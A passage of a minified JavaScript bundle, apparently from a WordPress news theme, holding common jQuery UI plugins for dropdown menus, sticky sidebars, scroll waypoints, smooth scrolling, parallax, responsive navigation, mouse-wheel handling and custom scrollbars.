i=t(this);e.onShow.call(i)}):n.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(n)}),this)},destroy:function(){return this.each(function(){var e,n=t(this),s=n.data("sfOptions");if(!s)return!1;e=n.find(s.popUpSelector).parent("li"),clearTimeout(s.sfTimer),a(n,s),l(e),c(n),n.off(".superfish").off(".hoverIntent"),e.children(s.popUpSelector).attr("style",function(t,e){return e.replace(/display[^;]+;?/g,"")}),s.$path.removeClass(s.hoverClass+" "+i.bcClass).addClass(s.pathClass),n.find("."+s.hoverClass).removeClass(s.hoverClass),s.onDestroy.call(n),n.removeData("sfOptions")})},init:function(e){return this.each(function(){var n=t(this);if(n.data("sfOptions"))return!1;var s=t.extend({},t.fn.superfish.defaults,e),o=n.find(s.popUpSelector).parent("li");s.$path=r(n,s),n.data("sfOptions",s),a(n,s,!0),l(o,!0),c(n),m(n,s),o.not("."+i.bcClass).superfish("hide",!0),s.onInit.call(this)})}}}();t.fn.superfish=function(e,n){return i[e]?i[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?t.error("Method "+e+" does not exist on jQuery.fn.superfish"):i.init.apply(this,arguments)},t.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animationType:"animate",animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:t.noop,onBeforeShow:t.noop,onShow:t.noop,onBeforeHide:t.noop,onHide:t.noop,onIdle:t.noop,onDestroy:t.noop,onHandleTouch:t.noop}}(jQuery,window)},function(t,e){!function(t){"use strict";t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(n(e,i),!0)}function n(e,i){e.initialized=!0,t("head").append(t('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),i.each(function(){function i(){s.fixedScrollTop=0,s.sidebar.css({"min-height":"1px"}),s.stickySidebar.css({position:"static",width:""})}function n(e){var i=e.height();return e.children().each(function(){i=Math.max(i,t(this).height())}),i}var s={};s.sidebar=t(this),s.options=e||{},s.container=t(s.options.containerSelector),0==s.container.size()&&(s.container=s.sidebar.parent()),s.sidebar.parents().css("-webkit-transform","none"),s.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),s.stickySidebar=s.sidebar.find(".theiaStickySidebar"),0==s.stickySidebar.length&&(s.sidebar.find("script").remove(),s.stickySidebar=t("<div>").addClass("theiaStickySidebar"),t(s.sidebar.children(e.wrap)).each(function(i,n){t(n).is(e.exclude)||s.stickySidebar.append(n)}),s.sidebar.append(t("<div>").addClass("jegStickyHolder").append(s.stickySidebar))),s.marginTop=parseInt(s.sidebar.css("margin-top")),s.marginBottom=parseInt(s.sidebar.css("margin-bottom")),s.paddingTop=parseInt(s.sidebar.css("padding-top")),s.paddingBottom=parseInt(s.sidebar.css("padding-bottom"));var a=s.stickySidebar.offset().top,r=s.stickySidebar.outerHeight();s.stickySidebar.css("padding-top",1),s.stickySidebar.css("padding-bottom",1),a-=s.stickySidebar.offset().top,r=s.stickySidebar.outerHeight()-r-a,0==a?(s.stickySidebar.css("padding-top",0),s.stickySidebarPaddingTop=0):s.stickySidebarPaddingTop=1,0==r?(s.stickySidebar.css("padding-bottom",0),s.stickySidebarPaddingBottom=0):s.stickySidebarPaddingBottom=1,s.previousScrollTop=null,s.fixedScrollTop=0,i(),s.onScroll=function(s){if(e.active){if(!s.stickySidebar.is(":visible"))return;if(t("body").width()<s.options.minWidth)return void i();if(s.sidebar.outerWidth(!0)+50>s.container.width())return void i();var o=t(document).scrollTop(),a="static";if(o>=s.container.offset().top+(s.paddingTop+s.marginTop-s.options.additionalMarginTop)){var r,l=s.paddingTop+s.marginTop+e.additionalMarginTop,c=s.paddingBottom+s.marginBottom+e.additionalMarginBottom,d=s.container.offset().top,h=s.container.offset().top+n(s.container),u=0+e.additionalMarginTop;r=s.stickySidebar.outerHeight()+l+c<t(window).height()?u+s.stickySidebar.outerHeight():t(window).height()-s.marginBottom-s.paddingBottom-e.additionalMarginBottom;var p=d-o+s.paddingTop+s.marginTop,f=h-o-s.paddingBottom-s.marginBottom,g=s.stickySidebar.offset().top-o,m=s.previousScrollTop-o;"fixed"==s.stickySidebar.css("position")&&"modern"==s.options.sidebarBehavior&&(g+=m),"legacy"==s.options.sidebarBehavior&&(g=r-s.stickySidebar.outerHeight(),g=Math.max(g,r-s.stickySidebar.outerHeight())),g=m>0?Math.min(g,u):Math.max(g,r-s.stickySidebar.outerHeight()),g=Math.max(g,p),g=Math.min(g,f-s.stickySidebar.outerHeight());var _=s.container.height()==s.stickySidebar.outerHeight();a=(_||g!=u)&&(_||g!=r-s.stickySidebar.outerHeight())?o+g-s.sidebar.offset().top-s.paddingTop<=e.additionalMarginTop?"static":"absolute":"fixed"}}else a="static";if("fixed"==a)s.stickySidebar.css({position:"fixed",width:s.sidebar.width(),top:g,left:s.sidebar.offset().left+parseInt(s.sidebar.css("padding-left"))});else if("absolute"==a){var v={};"absolute"!=s.stickySidebar.css("position")&&(v.position="absolute",v.top=o+g-s.sidebar.offset().top-s.stickySidebarPaddingTop-s.stickySidebarPaddingBottom),v.width=s.sidebar.width(),v.left="",s.stickySidebar.css(v)}else"static"==a&&i();"static"!=a&&1==s.options.updateSidebarHeight&&s.sidebar.css({"min-height":s.stickySidebar.outerHeight()+s.stickySidebar.offset().top-s.sidebar.offset().top+s.paddingBottom}),s.previousScrollTop=o},s.onScroll(s),t(document).scroll(function(t){return function(){t.onScroll(t)}}(s)),t(window).resize(function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(s)),t(window).bind("jnews_additional_sticky_margin",function(t,i){e.additionalMarginTop=i+o,s.options.additionalMarginTop=i+o})})}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern",wrap:"",exclude:".elementor-element-overlay, .ui-resizable-handle",active:!0};e=t.extend(s,e),e.additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0;var o=e.additionalMarginTop;!function(e,n){i(e,n)||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),t(document).scroll(function(e,n){return function(s){i(e,n)&&t(this).unbind(s)}}(e,n)),t(window).resize(function(e,n){return function(s){i(e,n)&&t(this).unbind(s)}}(e,n)))}(e,this),t(this).bind("theiaStickySidebarDeactivate",function(){e.active=!1}),t(this).bind("theiaStickySidebarActivate",function(){e.active=!0})}}(jQuery)},function(t,e){!function(){"use strict";function t(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,n),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var n in i)e.push(i[n]);for(var s=0,o=e.length;s<o;s++)e[s][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=s.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,i+=1,s.windowContext||(s.windowContext=!0,s.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},s=window.Waypoint,o=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,s.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){e.didScroll&&!s.isTouch||(e.didScroll=!0,s.requestAnimationFrame(t))})},e.prototype.handleResize=function(){s.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var n=e[i],s=n.newScroll>n.oldScroll,o=s?n.forward:n.backward;for(var a in this.waypoints[i]){var r=this.waypoints[i][a];if(null!==r.triggerPoint){var l=n.oldScroll<r.triggerPoint,c=n.newScroll>=r.triggerPoint,d=l&&c,h=!l&&!c;(d||h)&&(r.queueTrigger(o),t[r.group.id]=r.group)}}}for(var u in t)t[u].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?s.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?s.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,s=t.length;n<s;n++)t[n].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var o in t){var a=t[o];for(var r in this.waypoints[o]){var l,c,d,h,u,p=this.waypoints[o][r],f=p.options.offset,g=p.triggerPoint,m=0,_=null==g;p.element!==p.element.window&&(m=p.adapter.offset()[a.offsetProp]),"function"==typeof f?f=f.apply(p):"string"==typeof f&&(f=parseFloat(f),p.options.offset.indexOf("%")>-1&&(f=Math.ceil(a.contextDimension*f/100))),l=a.contextScroll-a.contextOffset,p.triggerPoint=Math.floor(m+l-f),c=g<a.oldScroll,d=p.triggerPoint>=a.oldScroll,h=c&&d,u=!c&&!d,!_&&h?(p.queueTrigger(a.backward),n[p.group.id]=p.group):!_&&u?(p.queueTrigger(a.forward),n[p.group.id]=p.group):_&&a.oldScroll>=p.triggerPoint&&(p.queueTrigger(a.forward),n[p.group.id]=p.group)}}return s.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in n)n[t].refresh()},e.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){o&&o(),e.refreshAll()},s.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},s.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},s=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],s="up"===i||"left"===i;n.sort(s?e:t);for(var o=0,a=n.length;o<a;o+=1){var r=n[o];(r.options.continuous||o===n.length-1)&&r.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=s.Adapter.inArray(e,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=s.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=s.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return n[t.axis][t.name]||new i(t)},s.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,n){t[n]=e[n]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],n=arguments[0];return t.isFunction(arguments[0])&&(n=t.extend({},arguments[1]),n.handler=arguments[0]),this.each(function(){var s=t.extend({},n,{element:this});"string"==typeof s.context&&(s.context=t(this).closest(s.context)[0]),i.push(new e(s))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}()},function(t,e,i){var n,s,o;!function(a){"use strict";s=[i(0)],n=a,void 0!==(o="function"==typeof n?n.apply(e,s):n)&&(t.exports=o)}(function(t){"use strict";function e(e){return!e.nodeName||-1!==t.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])}function i(e){return t.isFunction(e)||t.isPlainObject(e)?e:{top:e,left:e}}var n=t.scrollTo=function(e,i,n){return t(window).scrollTo(e,i,n)};return n.defaults={axis:"xy",duration:0,limit:!0},t.fn.scrollTo=function(s,o,a){"object"==typeof o&&(a=o,o=0),"function"==typeof a&&(a={onAfter:a}),"max"===s&&(s=9e9),a=t.extend({},n.defaults,a),o=o||a.duration;var r=a.queue&&a.axis.length>1;return r&&(o/=2),a.offset=i(a.offset),a.over=i(a.over),this.each(function(){function l(e){var i=t.extend({},a,{queue:!0,duration:o,complete:e&&function(){e.call(h,p,a)}});u.animate(f,i)}if(null!==s){var c,d=e(this),h=d?this.contentWindow||window:this,u=t(h),p=s,f={};switch(typeof p){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(p)){p=i(p);break}p=d?t(p):t(p,h);case"object":if(0===p.length)return;(p.is||p.style)&&(c=(p=t(p)).offset())}var g=t.isFunction(a.offset)&&a.offset(h,p)||a.offset;t.each(a.axis.split(""),function(t,e){var i="x"===e?"Left":"Top",s=i.toLowerCase(),o="scroll"+i,m=u[o](),_=n.max(h,e);if(c)f[o]=c[s]+(d?0:m-u.offset()[s]),a.margin&&(f[o]-=parseInt(p.css("margin"+i),10)||0,f[o]-=parseInt(p.css("border"+i+"Width"),10)||0),f[o]+=g[s]||0,a.over[s]&&(f[o]+=p["x"===e?"width":"height"]()*a.over[s]);else{var v=p[s];f[o]=v.slice&&"%"===v.slice(-1)?parseFloat(v)/100*_:v}a.limit&&/^\d+$/.test(f[o])&&(f[o]=f[o]<=0?0:Math.min(f[o],_)),!t&&a.axis.length>1&&(m===f[o]?f={}:r&&(l(a.onAfterFirst),f={}))}),l(a.onAfter)}})},n.max=function(i,n){var s="x"===n?"Width":"Height",o="scroll"+s;if(!e(i))return i[o]-t(i)[s.toLowerCase()]();var a="client"+s,r=i.ownerDocument||i.document,l=r.documentElement,c=r.body;return Math.max(l[o],c[o])-Math.min(l[a],c[a])},t.Tween.propHooks.scrollLeft=t.Tween.propHooks.scrollTop={get:function(e){return t(e.elem)[e.prop]()},set:function(e){var i=this.get(e);if(e.options.interrupt&&e._last&&e._last!==i)return t(e.elem).stop();var n=Math.round(e.now);i!==n&&(t(e.elem)[e.prop](n),e._last=this.get(e))}},n})},function(t,e){!function(t){var e=t(window),i=e.height();e.resize(function(){i=e.height()}),t.fn.parallax=function(n,s,o){function a(){var o=e.scrollTop();c.each(function(){var e=t(this),a=e.offset().top;a+r(e)<o||a>o+i||c.css("backgroundPosition",n+" "+Math.round((l-o)*s)+"px")})}var r,l,c=t(this);c.each(function(){l=c.offset().top}),r=o?function(t){return t.outerHeight(!0)}:function(t){return t.height()},(arguments.length<1||null===n)&&(n="50%"),(arguments.length<2||null===s)&&(s=.1),(arguments.length<3||null===o)&&(o=!0),e.bind("scroll",a).resize(a),a()}}(jQuery)},function(t,e,i){var n,s,o;!function(a){s=[i(0)],n=a,void 0!==(o="function"==typeof n?n.apply(e,s):n)&&(t.exports=o)}(function(t){function e(e,n){var s=this;s.options=t.extend({},i,n),s.navigation=t(e),s.document=t(document),s.window=t(window),""==s.options.parent&&(this.options.parent=this.navigation.parent()),s.nav_open=!1,s.parent_full_width=0,s.radCoef=180/Math.PI,s.sTouch={x:0,y:0},s.cTouch={x:0,y:0},s.sTime=0,s.nav_position=0,s.percent_open=0,s.nav_moving=!1,s.init()}var i={parent:"",toggle_icon_class:"okayNav__menu-toggle",toggle_icon_content:"<span /><span /><span />",align_right:!0,swipe_enabled:!0,threshold:50,resize_delay:10,beforeOpen:function(){},afterOpen:function(){},beforeClose:function(){},afterClose:function(){},itemHidden:function(){},itemDisplayed:function(){}};e.prototype={init:function(){var e=this;t("body").addClass("okayNav-loaded"),e.navigation.addClass("okayNav loaded").children("ul").addClass("okayNav__nav--visible"),e.options.align_right?e.navigation.append('<ul class="okayNav__nav--invisible transition-enabled nav-right" />').append('<a href="#" class="'+e.options.toggle_icon_class+' okay-invisible">'+e.options.toggle_icon_content+"</a>"):e.navigation.prepend('<ul class="okayNav__nav--invisible transition-enabled nav-left" />').prepend('<a href="#" class="'+e.options.toggle_icon_class+' okay-invisible">'+e.options.toggle_icon_content+"</a>"),e.nav_visible=e.navigation.children(".okayNav__nav--visible"),e.nav_invisible=e.navigation.children(".okayNav__nav--invisible"),e.toggle_icon=e.navigation.children("."+e.options.toggle_icon_class),e.toggle_icon_width=e.toggle_icon.outerWidth(!0),e.default_width=e.getChildrenWidth(e.navigation),e.parent_full_width=t(e.options.parent).outerWidth(!0),e.last_visible_child_width=0,e.initEvents(),e.nav_visible.contents().filter(function(){return this.nodeType=Node.TEXT_NODE&&!1===/\S/.test(this.nodeValue)}).remove(),1==e.options.swipe_enabled&&e.initSwipeEvents()},initEvents:function(){var e=this;e.options.parent.on("click.okayNav",function(i){var n=t(i.target);!0===e.nav_open&&0==n.closest(".okayNav").length&&e.closeInvisibleNav(),n.hasClass(e.options.toggle_icon_class)&&(i.preventDefault(),e.toggleInvisibleNav())}),t(document).on("mouseup.okayNav",function(i){t(i.target);!t(i.target).parents(".okayNav").length>0&&e.closeInvisibleNav()});var i=e._debounce(function(){e.recalcNav()},e.options.recalc_delay);e.window.on("load.okayNav ready.okayNav resize.okayNav",i),t(document).on("ready.okayNav",i),i()},initSwipeEvents:function(){var e=this;e.document.on("touchstart.okayNav",function(i){if(e.nav_invisible.removeClass("transition-enabled"),1==i.originalEvent.touches.length){var n=i.originalEvent.touches[0];(n.pageX<25&&0==e.options.align_right||n.pageX>t(e.options.parent).outerWidth(!0)-25&&1==e.options.align_right||!0===e.nav_open)&&(e.sTouch.x=e.cTouch.x=n.pageX,e.sTouch.y=e.cTouch.y=n.pageY,e.sTime=Date.now())}}).on("touchmove.okayNav",function(t){var i=t.originalEvent.touches[0];e._triggerMove(i.pageX,i.pageY),e.nav_moving=!0}).on("touchend.okayNav",function(t){e.sTouch={x:0,y:0},e.cTouch={x:0,y:0},e.sTime=0,e.percent_open>100-e.options.threshold?(e.nav_position=0,e.closeInvisibleNav()):1==e.nav_moving&&(e.nav_position=e.nav_invisible.width(),e.openInvisibleNav()),e.nav_moving=!1,e.nav_invisible.addClass("transition-enabled")})},_getDirection:function(t){return this.options.align_right?t>0?-1:1:t<0?-1:1},_triggerMove:function(t,e){var i=this;i.cTouch.x=t,i.cTouch.y=e;var n=Date.now(),s=i.cTouch.x-i.sTouch.x,o=i.cTouch.y-i.sTouch.y,a=o*o,r=Math.sqrt(s*s+a),l=Math.sqrt(a),c=Math.asin(Math.sin(l/r))*i.radCoef;i.sTime;if(i.sTouch.x=t,i.sTouch.y=e,c<20){var d=i._getDirection(s),h=i.nav_position+d*r,u=i.nav_invisible.width(),p=0;h<0?p=-h:h>u&&(p=u-h);var f=u-(i.nav_position+d*r+p),g=f/u*100;i.nav_position+=d*r+p,i.percent_open=g}},getParent:function(){return this.options.parent},getVisibleNav:function(){return this.nav_visible},getInvisibleNav:function(){return this.nav_invisible},getNavToggleIcon:function(){return this.toggle_icon},_debounce:function(t,e,i){var n;return function(){var s=this,o=arguments,a=function(){n=null,i||t.apply(s,o)},r=i&&!n;clearTimeout(n),n=setTimeout(a,e),r&&t.apply(s,o)}},openInvisibleNav:function(){var t=this;t.options.enable_swipe||t.options.beforeOpen.call(),t.toggle_icon.addClass("icon--active"),t.nav_invisible.addClass("nav-open"),t.nav_open=!0,t.options.afterOpen.call()},closeInvisibleNav:function(){var t=this;t.options.enable_swipe||t.options.beforeClose.call(),t.toggle_icon.removeClass("icon--active"),t.nav_invisible.removeClass("nav-open"),t.nav_open=!1,t.options.afterClose.call()},toggleInvisibleNav:function(){var t=this;t.nav_open?t.closeInvisibleNav():t.openInvisibleNav()},getChildrenWidth:function(e){for(var i=0,n=t(e).children(),s=0;s<n.length;s++)i+=t(n[s]).outerWidth(!0);return i},getVisibleItemCount:function(){return t("li",this.nav_visible).length},getHiddenItemCount:function(){return t("li",this.nav_invisible).length},recalcNav:function(){var e=this,i=t(e.options.parent).outerWidth(!0),n=e.getChildrenWidth(e.options.parent),s=e.navigation.outerWidth(!0),o=e.getVisibleItemCount(),a=e.nav_visible.outerWidth(!0)+e.toggle_icon_width,r=n+e.last_visible_child_width+e.toggle_icon_width;if(i>n-s+e.default_width)return e._expandAllItems(),void e.toggle_icon.addClass("okay-invisible");o>0&&s<=a&&i<=r&&e._collapseNavItem(),i>r+e.toggle_icon_width+15&&e._expandNavItem(),0==e.getHiddenItemCount()?e.toggle_icon.addClass("okay-invisible"):e.toggle_icon.removeClass("okay-invisible")},_collapseNavItem:function(){var e=this,i=t("li:last-child",e.nav_visible);e.last_visible_child_width=i.outerWidth(!0),e.document.trigger("okayNav:collapseItem",i),i.detach().prependTo(e.nav_invisible),e.options.itemHidden.call(),e.recalcNav()},_expandNavItem:function(){var e=this,i=t("li:first-child",e.nav_invisible);e.document.trigger("okayNav:expandItem",i),i.detach().appendTo(e.nav_visible),e.options.itemDisplayed.call()},_expandAllItems:function(){var e=this;t("li",e.nav_invisible).detach().appendTo(e.nav_visible),e.options.itemDisplayed.call()},_collapseAllItems:function(){var e=this;t("li",e.nav_visible).detach().appendTo(e.nav_invisible),e.options.itemHidden.call()},destroy:function(){var e=this;t("li",e.nav_invisible).appendTo(e.nav_visible),e.nav_invisible.remove(),e.nav_visible.removeClass("okayNav__nav--visible"),e.toggle_icon.remove(),e.document.unbind(".okayNav"),e.window.unbind(".okayNav")}},t.fn.okayNav=function(i){var n=arguments;if(void 0===i||"object"==typeof i)return this.each(function(){t.data(this,"plugin_okayNav")||t.data(this,"plugin_okayNav",new e(this,i))});if("string"==typeof i&&"_"!==i[0]&&"init"!==i){var s;return this.each(function(){var o=t.data(this,"plugin_okayNav");o instanceof e&&"function"==typeof o[i]&&(s=o[i].apply(o,Array.prototype.slice.call(n,1))),"destroy"===i&&t.data(this,"plugin_okayNav",null)}),void 0!==s?s:this}}})},function(t,e,i){var n,s,o;!function(a){s=[i(0)],n=a,void 0!==(o="function"==typeof n?n.apply(e,s):n)&&(t.exports=o)}(function(t){function e(e){var a=e||window.event,r=l.call(arguments,1),c=0,h=0,u=0,p=0,f=0,g=0;if(e=t.event.fix(a),e.type="mousewheel","detail"in a&&(u=-1*a.detail),"wheelDelta"in a&&(u=a.wheelDelta),"wheelDeltaY"in a&&(u=a.wheelDeltaY),"wheelDeltaX"in a&&(h=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(h=-1*u,u=0),c=0===u?h:u,"deltaY"in a&&(u=-1*a.deltaY,c=u),"deltaX"in a&&(h=a.deltaX,0===u&&(c=-1*h)),0!==u||0!==h){if(1===a.deltaMode){var m=t.data(this,"mousewheel-line-height");c*=m,u*=m,h*=m}else if(2===a.deltaMode){var _=t.data(this,"mousewheel-page-height");c*=_,u*=_,h*=_}if(p=Math.max(Math.abs(u),Math.abs(h)),(!o||p<o)&&(o=p,n(a,p)&&(o/=40)),n(a,p)&&(c/=40,h/=40,u/=40),c=Math[c>=1?"floor":"ceil"](c/o),h=Math[h>=1?"floor":"ceil"](h/o),u=Math[u>=1?"floor":"ceil"](u/o),d.settings.normalizeOffset&&this.getBoundingClientRect){var v=this.getBoundingClientRect();f=e.clientX-v.left,g=e.clientY-v.top}return e.deltaX=h,e.deltaY=u,e.deltaFactor=o,e.offsetX=f,e.offsetY=g,e.deltaMode=0,r.unshift(e,c,h,u),s&&clearTimeout(s),s=setTimeout(i,200),(t.event.dispatch||t.event.handle).apply(this,r)}}function i(){o=null}function n(t,e){return d.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120==0}var s,o,a=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(t.event.fixHooks)for(var c=a.length;c;)t.event.fixHooks[a[--c]]=t.event.mouseHooks;var d=t.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=r.length;i;)this.addEventListener(r[--i],e,!1);else this.onmousewheel=e;t.data(this,"mousewheel-line-height",d.getLineHeight(this)),t.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=r.length;i;)this.removeEventListener(r[--i],e,!1);else this.onmousewheel=null;t.removeData(this,"mousewheel-line-height"),t.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var i=t(e),n=i["offsetParent"in t.fn?"offsetParent":"parent"]();return n.length||(n=t("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(e){return t(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};t.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})})},function(t,e,i){var n,s,o;!function(a){s=[i(0)],n=a,void 0!==(o="function"==typeof n?n.apply(e,s):n)&&(t.exports=o)}(function(t){t.fn.jScrollPane=function(e){function i(e,i){function n(i){var o,r,c,d,h,f,g=!1,m=!1;if(W=i,void 0===$)h=e.scrollTop(),f=e.scrollLeft(),e.css({overflow:"hidden",padding:0}),N=e.innerWidth()+_t,R=e.innerHeight(),e.width(N),$=t('<div class="jspPane" />').css("padding",mt).append(e.children()),F=t('<div class="jspContainer" />').css({width:N+"px",height:R+"px"}).append($).appendTo(e);else{if(e.css("width",""),g=W.stickToBottom&&T(),m=W.stickToRight&&z(),d=e.innerWidth()+_t!=N||e.outerHeight()!=R,d&&(N=e.innerWidth()+_t,R=e.innerHeight(),F.css({width:N+"px",height:R+"px"})),!d&&vt==q&&$.outerHeight()==U)return void 